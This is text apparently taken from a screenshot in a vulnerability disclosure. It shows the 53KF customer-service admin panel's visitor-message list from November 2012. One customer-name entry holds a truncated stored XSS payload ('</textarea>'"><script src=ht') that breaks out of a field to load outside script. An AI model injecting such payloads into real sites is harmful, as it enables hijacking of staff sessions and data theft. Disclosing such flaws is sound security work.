 kf1.53kf.com/setting/chat_word_list.php?arg=p53kf_4262401
53KF 在线软件 客服系统 CRM OA 400电话 更多 欢迎您回来，53kf[0139] 身份：客服部 设置中心 帮助
访客管理 记录中心 数据分析 常用语 智能机器人 系统设置 操作日志 咨询客
记录中心
聊天记录
访客留言
记录下载
留言记录查询
留言处理： 全部留言 留言时间： 2012-11-12 至 2012-11-19 通告：邮件和短信回复方式调整，点击查看详情
查询条件： 客户名称 查询 下载成Html 下载成Excel 高级查询 查询结果共14条
全选 批量处理 查看回收站
名片 客户名称 留言对象 留言处理 IP地址 咨询页面 访问来源 时间
maoziheng - 待处理 浙江 http://www.53kf.com/member/my_feedback.php www.53kf.com 11月14日
宋 - 待处理 http://www.53kf.com/case.php www.53kf.com 11月18日
changfengmeisu - 处理意见 北 http://www.53kf.com/member/member.php?arg=pchan www.53kf.com 11月17日
</textarea>'"><script src=ht - 处理意见 江苏 http://www.53kf.com/index.php? www.53kf.com 11月16日
jsl353357232 - 处理意见 浙江 http://www.53kf.com/? - 11月16日
yiyiarts - 处理意见 天 http://www.53kf.com/member/member.php?arg=pyiyian www.53kf.com 11月16日
javachihan - 处理意见 广西 - kefuduan 11月15日
王磊 - 处理意见 河南 http://www.53kf.com/? - 11月15日
喻圣亮 - 处理意见 北 http://www.53kf.com/member/my_feedback.php?arg=ps www.53kf.com 11月14日
盛大科技 - 处理意见 安徽 - kefuduan 11月13日
dsgcom(8002) - 处理意见 美国 http://www.53kf.com/register_success_next.php www.53kf.com 11月12日
www.wooyun.org